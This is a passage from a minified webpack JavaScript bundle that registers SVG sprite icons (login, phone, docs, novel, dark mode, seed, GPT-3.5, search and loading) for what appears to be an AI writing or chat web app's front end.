83.636996-83.447995h62.580996v-20.992999a83.489995 83.489995 0 0 1 83.636995-83.448995h501.151971a83.448995 83.448995 0 0 1 83.636995 83.448995v605.969965c0 15.184999-4.053 29.409998-11.134 41.671997h115.553994c11.551999 0 20.909999 9.273999 20.909998 20.887999 0 11.529999-9.295999 20.887999-20.888998 20.887999h-250.659986v20.992999c0 15.185999-4.052 29.409998-11.132999 41.671997h11.195999c11.488999 0 20.825999 9.274999 20.825999 20.888999 0 11.529999-9.462999 20.887999-20.825999 20.887999H892.807948a41.657998 41.657998 0 0 1-6.413 50.862997 41.671998 41.671998 0 0 1-59.071996 0l-50.862997-50.862997z m76.367995-41.776998h66.423996c22.977999 0 41.609998-18.589999 41.609998-41.879997V270.460984c0-22.559999-18.047999-40.689998-40.313998-40.689997H416.303976c-22.266999 0-40.314998 18.213999-40.314998 40.689997v606.741965c0 23.123999 18.799999 41.880998 41.589998 41.880997h317.083981l-10.736999-10.756999a41.692998 41.692998 0 0 1-10.862-40.376998l-19.718999-19.739999a146.259991 146.259991 0 0 1-190.980988-220.516987 146.217991 146.217991 0 0 1 220.517987 190.980989l19.738998 19.739999a41.629998 41.629998 0 0 1 40.376998 10.839999l69.829996 69.829996z m149.809991-104.440994h62.852997a41.796998 41.796998 0 0 0 41.589997-41.776997v-605.759965c0-23.144999-18.632999-41.776998-41.589997-41.776997H563.774967a41.796998 41.796998 0 0 0-41.566998 41.775997v20.888999h396.793977a83.448995 83.448995 0 0 1 83.636995 83.448995v543.199968zM266.326984 46.998997h31.122999c8.773999 0 15.875999 6.955 15.875999 15.665999 0 8.647999-7.102 15.665999-15.875999 15.665999h-31.122999v31.123999c0 8.772999-6.956 15.874999-15.665999 15.874999a15.769999 15.769999 0 0 1-15.666999-15.874999V78.329995H203.869988a15.728999 15.728999 0 0 1-15.874999-15.665999c0-8.647999 7.102-15.665999 15.874999-15.665999h31.122998V15.874999C234.992986 7.102 241.949986 0 250.659985 0c8.646999 0 15.665999 7.102 15.665999 15.874999V46.999997zM20.887999 939.973945c0-11.529999 9.462999-20.888999 20.825999-20.888999h125.454992c11.488999 0 20.825999 9.274999 20.825999 20.888999 0 11.529999-9.462999 20.887999-20.825999 20.887999H41.713998a20.804999 20.804999 0 0 1-20.825999-20.887999z m658.733961-135.021992A104.441994 104.441994 0 1 0 531.899969 657.229961a104.441994 104.441994 0 0 0 147.721991 147.721992z m-220.079987-491.626971a20.887999 20.887999 0 0 1 20.867999-20.888999h229.791986a20.887999 20.887999 0 1 1 0 41.776997H480.430972a20.825999 20.825999 0 0 1-20.887999-20.887998z m0 104.440994c0-11.529999 9.295999-20.887999 20.742999-20.887999H814.789952c11.446999 0 20.741999 9.273999 20.741999 20.887999 0 11.529999-9.294999 20.887999-20.741999 20.887998H480.284972a20.762999 20.762999 0 0 1-20.741999-20.887998z m0 104.441993c0-11.529999 9.316999-20.888999 20.846999-20.888998h146.301991c11.509999 0 20.845999 9.274999 20.845999 20.888998 0 11.529999-9.315999 20.887999-20.845999 20.887999H480.388972a20.804999 20.804999 0 0 1-20.845999-20.887999zM62.665996 396.877977a62.664996 62.664996 0 1 1 0-125.329993 62.664996 62.664996 0 0 1 0 125.329993z m0-31.332998a31.331998 31.331998 0 1 0 0-62.664997 31.331998 31.331998 0 0 0 0 62.664997z m1295.074924-93.996995a62.664996 62.664996 0 1 1 0-125.329993 62.664996 62.664996 0 0 1 0 125.329993z m0-31.332998a31.331998 31.331998 0 1 0 0-62.663996 31.331998 31.331998 0 0 0 0 62.663996z" /></symbol>'});s.a.add(o);e["default"]=o},e010:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_login_code",use:"icon-ic_login_code-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_login_code"><path d="M835.1 200.9c-7.7 0.3-15.3 0.4-22.7 0.4-194.9 0-280.9-82.6-281.6-83.3l-19.4-19.7-19.6 19.7c-0.8 0.9-85 83.3-281.5 83.3-7.4 0-15-0.1-22.7-0.4l-27.4-0.9v374.4c0 98 35.4 241 341.6 350.4l9.6 3.4 9.6-3.4c306.2-109.4 341.6-252.4 341.6-350.4V200l-27.5 0.9M481.2 671.2L304.8 517.6l46.8-37.3 93.8 68S574.9 416.6 700 355l17.9 19.8S561.6 502.2 481.2 671.2m0 0" /></symbol>'});s.a.add(o);e["default"]=o},e21b:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_phone",use:"icon-ic_phone-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_phone"><path d="M810.3 648.3V215.1c0-83.4-67.8-151.2-151.2-151.2H363.3c-83.4 0-151.2 67.8-151.2 151.2v433.2h598.2z m-598.2 68.3v91.8c0 83.4 67.8 151.2 151.2 151.2h295.8c83.4 0 151.2-67.8 151.2-151.2v-91.8H212.1zM511.2 893c-34.1 0-61.8-27.7-61.8-61.8 0-34.1 27.7-61.8 61.8-61.8s61.8 27.7 61.8 61.8c0 34.1-27.7 61.8-61.8 61.8z" p-id="6215" /></symbol>'});s.a.add(o);e["default"]=o},e322:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_docs",use:"icon-ic_mod_docs-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_docs"><path d="M417.28 848.384H94.208c-26.112 0-46.592-20.992-46.592-46.592V96.256c0-26.112 20.992-46.592 46.592-46.592h423.424v211.968c0 51.712 41.984 94.208 94.208 94.208h188.416s16.384 2.048 27.648-3.072c9.728-5.12 14.336-17.92 13.312-27.136-0.512-10.752-6.144-16.896-6.144-16.896L549.376 2.048H94.208C42.496 2.048 0 44.032 0 96.256v705.536C0 853.504 41.984 896 94.208 896h369.152c-17.408-14.336-32.256-29.696-46.08-47.616z m146.944-759.808l206.336 219.648h-158.72c-26.112 0-46.592-20.992-46.592-46.592l-1.024-173.056zM164.352 637.44v46.592H353.28c-0.512-7.68-0.512-15.36-0.512-23.552 0-7.68 0-15.36 0.512-23.552H164.352z m0-236.032H399.36v-46.592H164.352v46.592z m236.544 94.208H164.352v46.592h211.968c6.656-15.36 14.848-31.744 24.576-46.592z m-1.536-281.6H164.352v46.592H399.36v-46.592z m259.072 187.392c-142.848 0-258.56 116.224-258.56 258.56 0 142.848 116.224 258.56 258.56 258.56s258.56-115.2 258.56-257.536c0-143.36-116.224-259.584-258.56-259.584z m0 471.04c-116.736 0-211.968-94.72-211.968-211.968 0-116.736 94.72-211.968 211.968-211.968S870.4 543.232 870.4 660.48s-94.72 211.968-211.968 211.968z m354.304 109.056l-122.368-122.368c-9.728 12.288-20.992 23.552-33.28 33.28l122.368 122.368c9.216 9.216 24.064 9.216 33.28 0 9.216-9.216 9.216-24.064 0-33.28zM493.568 660.992c0 7.68 0.512 15.36 2.048 23.552h186.368v-46.592H495.616c-1.536 6.656-2.048 14.336-2.048 23.04z m49.664-117.76h138.752v-45.568c-7.68-1.536-15.36-2.048-23.552-2.048-45.056 0-85.504 18.432-115.2 47.616z m0 0" /></symbol>'});s.a.add(o);e["default"]=o},e6b3:function(t,e,n){},e8cb:function(t,e,n){},eb52:function(t,e,n){},eb6f:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_novel",use:"icon-ic_mod_novel-usage",viewBox:"-20 -20 1064 1064",content:'<symbol class="icon" viewBox="-20 -20 1064 1064" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_novel"><path d="M245.963916 1023.838978a322.974659 322.974659 0 0 1-114.716504-17.21911A121.231843 121.231843 0 0 1 83.080442 974.741245a86.793622 86.793622 0 0 1-21.407542-57.939978 93.076271 93.076271 0 0 1 28.155572-65.618771 180.102584 180.102584 0 0 1 78.184067-42.349703 341.357223 341.357223 0 0 1 88.887839-12.099916v56.776526c-52.588093 0-104.710805 15.590275-126.816419 37.695889a34.903602 34.903602 0 0 0-11.634534 25.595975c0 11.169152 3.955742 25.595974 32.809386 36.997817a276.901905 276.901905 0 0 0 94.705105 13.263369 544.961565 544.961565 0 0 0 129.608707-28.853644l23.269068 51.191949A575.444044 575.444044 0 0 1 245.963916 1023.838978zM93.318832 101.453135A28.620953 28.620953 0 0 1 83.080442 99.8243a28.620953 28.620953 0 0 1-16.521038-36.532436C72.376671 46.538135 89.828472 19.546017 141.718493 12.332606a227.571482 227.571482 0 0 1 106.57233 13.96144 28.620953 28.620953 0 0 1 16.986419 36.532437 28.155572 28.155572 0 0 1-36.532436 16.753728C169.874065 58.172669 124.732073 69.807203 119.845569 82.837881a27.922881 27.922881 0 0 1-26.526737 18.615254z" /><path d="M88.199637 940.535716A28.388263 28.388263 0 0 1 59.811375 911.914762q1.861525-416.981693 2.326906-625.239848V78.416758a28.388263 28.388263 0 1 1 56.776525 0c0 3.955742 0 276.669215-3.257669 833.730695a28.388263 28.388263 0 0 1-27.4575 28.388263z m254.563601-73.297563h56.776525v123.093368h-56.776525z m533.559722 0H309.488471A87.724385 87.724385 0 0 1 222.694848 779.281077V87.724385A87.724385 87.724385 0 0 1 309.488471 0h566.834489a87.957076 87.957076 0 0 1 87.724385 87.724385v691.556692a87.957076 87.957076 0 0 1-87.724385 87.724385zM309.488471 56.776525A30.94786 30.94786 0 0 0 278.540611 87.724385v691.556692a30.94786 30.94786 0 0 0 30.94786 30.94786h566.834489a31.180551 31.180551 0 0 0 30.94786-30.94786V87.724385a31.180551 31.180551 0 0 0-30.94786-30.94786z" /><path d="M415.595419 119.835699h232.690677a39.557415 39.557415 0 0 1 0 79.11483h-232.690677a39.557415 39.557415 0 1 1 0-79.11483zM398.376309 279.228812h413.724024a28.388263 28.388263 0 0 1 0 56.776525H398.376309a28.388263 28.388263 0 0 1 0-56.776525z m0 137.054809h413.724024a28.388263 28.388263 0 0 1 0 56.776525H398.376309a28.388263 28.388263 0 0 1 0-56.776525z m0 137.054809h413.724024a28.388263 28.388263 0 0 1 0 56.776525H398.376309a28.388263 28.388263 0 0 1 0-56.776525z m6.049958 137.054808h413.724023a28.388263 28.388263 0 0 1 0 56.776525H404.426267a28.388263 28.388263 0 0 1 0-56.776525z" /></symbol>'});s.a.add(o);e["default"]=o},ebca:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_dark",use:"icon-ic_dark-usage",viewBox:"-160 -100 1224 1224",content:'<symbol class="icon" viewBox="-160 -100 1224 1224" xmlns="http://www.w3.org/2000/svg" id="icon-ic_dark"><path d="M730.815863 346.687783l-3.135998 14.015992a12.799992 12.799992 0 0 1-24.959984 0l-3.199998-14.015992A110.719931 110.719931 0 0 0 613.951936 262.399836l-14.591991-3.007998a12.799992 12.799992 0 0 1 0-25.087984l14.591991-3.007999a110.719931 110.719931 0 0 0 85.695947-84.287947l3.135998-14.015991a12.799992 12.799992 0 0 1 24.959984 0l3.135998 14.015991a110.719931 110.719931 0 0 0 85.759947 84.287947l14.527991 3.007999a12.799992 12.799992 0 0 1 0 25.087984l-14.591991 3.007998a110.719931 110.719931 0 0 0-85.695947 84.287947zM887.039766 160.1279l-1.471999 6.527996a3.839998 3.839998 0 0 1-7.487996 0l-1.471999-6.527996a36.927977 36.927977 0 0 0-28.607982-28.095983l-6.847996-1.407999a3.839998 3.839998 0 0 1 0-7.551995l6.847996-1.407999a36.927977 36.927977 0 0 0 28.607982-28.095982l1.471999-6.527996a3.839998 3.839998 0 0 1 7.487996 0l1.407999 6.527996c3.199998 14.207991 14.399991 25.151984 28.607982 28.159982l6.847995 1.343999a3.839998 3.839998 0 0 1 0 7.551995l-6.847995 1.407999a36.927977 36.927977 0 0 0-28.607982 28.159983zM970.303714 360.127775l-1.472 6.527996a3.839998 3.839998 0 0 1-7.487995 0l-1.471999-6.527996a36.927977 36.927977 0 0 0-28.543982-28.095983l-6.911996-1.407999a3.839998 3.839998 0 0 1 0-7.551995l6.911996-1.407999a36.927977 36.927977 0 0 0 28.543982-28.095982l1.471999-6.527996a3.839998 3.839998 0 0 1 7.487995 0l1.472 6.527996c3.199998 14.207991 14.335991 25.151984 28.543982 28.159982l6.911995 1.343999a3.839998 3.839998 0 0 1 0 7.551995l-6.911995 1.407999a36.927977 36.927977 0 0 0-28.543982 28.159983z" /><path d="M343.808105 341.311787C343.808105 576.959639 536.319985 767.99952 773.567837 767.99952a430.079731 430.079731 0 0 0 218.367863-59.071963A515.967678 515.967678 0 0 1 515.775998 1023.99936C230.848176 1023.99936 0.00032 794.751503 0.00032 511.99968s230.911856-511.99968 515.711678-511.99968a424.959734 424.959734 0 0 0-171.903893 341.311787z" /></symbol>'});s.a.add(o);e["default"]=o},ec10:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_seed",use:"icon-ic_seed-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_seed"><path d="M435.654456 1023.908805a35.170932 35.170932 0 0 1-8.420353-1.003147l-1.033545-0.243187a35.444517 35.444517 0 0 1-24.622692-43.986463 2073.777831 2073.777831 0 0 1 40.703438-124.633379l1.246334-3.404619-2.158286-4.802945c0-0.18239-10.609036-22.160423-24.075521-59.67203l-1.945496-5.380514-5.684498-0.547171c-90.951968-8.541946-216.862079-37.26842-300.153655-125.788517C-43.48489 491.602684 10.806626 201.298106 13.208098 189.017158l4.863742-25.109066 25.291456-3.343822a680.923826 680.923826 0 0 1 83.261177-4.529359c87.000178 0 211.511963 13.223298 310.793089 76.299946l6.900434 4.377368 5.015733-6.41406a471.90453 471.90453 0 0 1 100.89224-94.234993 721.232085 721.232085 0 0 1 162.44897-83.352372A953.141364 953.141364 0 0 1 907.437392 3.070237h0.638366l25.169863-3.039839 10.943419 23.072375a958.096301 958.096301 0 0 1 61.495933 192.17859 716.915514 716.915514 0 0 1 15.563973 182.116725 410.378199 410.378199 0 0 1-185.794929 335.537375 720.897702 720.897702 0 0 1-162.44897 83.352372 987.947515 987.947515 0 0 1-152.539097 42.770528l-4.954937 0.972748-1.763106 4.742148q-24.4707 66.055691-44.260049 133.752894a35.474915 35.474915 0 0 1-33.954996 25.473847z m282.948168-627.635457a35.414119 35.414119 0 0 1 26.021018 59.459241 1083.337648 1083.337648 0 0 0-190.020305 307.662056l-7.447605 17.023095 17.965446-4.742148c96.18049-25.291456 268.660927-87.820935 343.045776-222.151398 88.976073-160.777059 19.272576-381.712522-14.834412-469.229472l-2.705457-6.991629-7.356409 1.398326c-92.411091 17.722259-316.933563 76.208751-405.575254 236.499436-75.995963 137.066318-34.988541 319.882206-3.860594 416.670664l7.265214 22.586 9.545092-21.704447a1508.884641 1508.884641 0 0 1 84.507511-165.762393 925.144452 925.144452 0 0 1 117.763344-159.652319 35.049338 35.049338 0 0 1 25.747432-11.09541zM126.989254 226.954343c-13.679273 0-27.358547 0.364781-40.581844 1.063944l-7.599597 0.425577-0.851154 7.538799c-8.602743 75.418393-17.661462 262.368462 83.230778 369.765957a364.355044 364.355044 0 0 0 217.926023 99.341922l13.375289 2.006293-3.343822-13.132102a906.844624 906.844624 0 0 1-9.301906-40.217063 715.699578 715.699578 0 0 1-15.563973-181.84314 450.808051 450.808051 0 0 1 39.5179-167.647094l3.313424-7.113222-6.596449-4.255774c-84.598706-54.504304-195.461616-65.934097-273.585466-65.934097z" /></symbol>'});s.a.add(o);e["default"]=o},ee60:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_gpt35",use:"icon-ic_gpt35-usage",viewBox:"0 0 16 16",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" class="h-4 w-4 text-brand-green" stroke-width="2" id="icon-ic_gpt35"><path d="M9.586 1.526A.6.6 0 0 0 8.553 1l-6.8 7.6a.6.6 0 0 0 .447 1h5.258l-1.044 4.874A.6.6 0 0 0 7.447 15l6.8-7.6a.6.6 0 0 0-.447-1H8.542l1.044-4.874Z" fill="currentColor" /></symbol>'});s.a.add(o);e["default"]=o},f057:function(t,e,n){"use strict";n("40fe")},f5f7:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_research",use:"icon-ic_search_research-usage",viewBox:"0 0 20 20",content:'<symbol fill="none" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_research"><path d="m13.616 3.861.72-1.594a.463.463 0 0 1 .838 0l.72 1.603 1.595.72a.456.456 0 0 1 0 .83l-1.604.72-.72 1.594a.456.456 0 0 1-.83 0l-.72-1.603-1.594-.72a.456.456 0 0 1 0-.83l1.595-.72Z" fill="#FF6B69" /><path d="m11.032 8.061-1.58-3.48c-.349-.775-1.462-.775-1.81 0l-1.58 3.48-3.48 1.58c-.776.359-.776 1.462 0 1.81l3.48 1.58 1.58 3.48c.358.776 1.461.776 1.81 0l1.58-3.48 3.48-1.58c.775-.358.775-1.461 0-1.81l-3.48-1.58Z" fill="url(#icon-ic_search_research_ic_pattern_2_a)" /><defs><linearGradient id="icon-ic_search_research_ic_pattern_2_a" x1="10.451" y1="4.57" x2="1.751" y2="17.602" gradientUnits="userSpaceOnUse"><stop stop-color="#217AFF" /><stop offset=".442" stop-color="#06F" /><stop offset="1" stop-color="#0057FF" /></linearGradient></defs></symbol>'});s.a.add(o);e["default"]=o},f7bc:function(t,e,n){},fd0f:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_loading",use:"icon-ic_doc_loading-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_loading"><path d="M1023.849566 529.032144C1022.533495 457.744999 1007.544916 386.64064 979.907438 321.641387 952.343075 256.605575 912.349158 197.674868 863.252422 148.980264 814.192243 100.249102 755.992686 61.717486 693.004095 36.310016 630.052062 10.792874 562.347552-1.380777 495.483865 0.081523 428.620178 1.470709 362.012394 16.495846 301.144139 44.206439 240.202769 71.807359 185.000928 111.874391 139.377154 161.044242 93.753381 210.177537 57.707676 268.450209 33.945294 331.475357 10.073239 394.463948-1.296147 462.1319 0.166154 529.032144 1.482224 595.968946 15.593423 662.503615 41.549256 723.371871 67.468531 784.240126 105.013094 839.405409 151.075558 884.956067 197.101464 930.579841 251.645269 966.552431 310.612534 990.241698 369.543241 1014.040637 432.860849 1025.336908 495.483865 1023.874608 558.143438 1022.485422 620.291206 1008.337666 677.174693 982.381833 734.094737 956.462558 785.677384 918.954552 828.230327 872.892089 870.819826 826.902741 904.416179 772.395492 926.533473 713.5379 939.986637 677.85777 949.089457 640.605667 953.915048 602.841758 955.194561 602.951431 956.510631 602.987988 957.790144 602.987988 994.27454 602.987988 1023.849566 572.425909 1023.849566 534.735116 1023.849566 532.834125 1023.739893 530.933135 1023.593663 529.032144L1023.849566 529.032144 1023.849566 529.032144ZM918.892953 710.284282C894.691881 767.021538 859.596671 818.421398 816.568481 860.82811 773.540291 903.307938 722.652236 936.75806 667.706298 958.729124 612.760359 980.773303 553.902767 991.192193 495.483865 989.729893 437.064963 988.377265 379.304096 975.106889 326.441936 950.832702 273.543218 926.668187 225.616322 891.682649 186.097653 848.764132 146.542426 805.91873 115.35887 755.176905 94.959779 700.486869 74.451015 645.796833 64.799833 587.195144 66.189018 529.032144 67.541646 470.869145 79.934642 413.437296 102.563741 360.867595 125.119725 308.297895 157.765582 260.663459 197.759499 221.364135 237.716858 182.064811 284.985719 151.137157 335.910331 130.884296 386.834944 110.55832 441.305634 101.01681 495.483865 102.47911 549.662096 103.868296 603.036061 116.261292 651.876895 138.780718 700.754287 161.22703 745.025432 193.690099 781.509828 233.428113 818.067339 273.166127 846.764984 320.142529 865.518987 370.665008 884.346105 421.224045 893.156465 475.256046 891.76728 529.032144L891.986625 529.032144C891.840395 530.933135 891.76728 532.797568 891.76728 534.735116 891.76728 569.939999 917.540325 598.893547 950.66143 602.585856 944.227308 639.728286 933.589072 675.956779 918.892953 710.284282Z" p-id="7733" /></symbol>'});s.a.add(o);e["default"]=o},fe0e:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_writing",use:"icon-ic_search_writing-usage",viewBox:"0 0 20 20",content:'<symbol fill="none" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_writing"><g stroke-width="3.5"><circle cx="10" cy="10" r="6.25" stroke="currentColor" /><path d="M10 3.75a6.25 6.25 0 0 1 5.944 8.181" stroke="#10a37f" /></g></symbol>'});s.a.add(o);e["default"]=o},ffea:function(t,e,n){"use strict";n("e6b3")}},[[0,"runtime","chunk-elementUI","chunk-libs"]]]);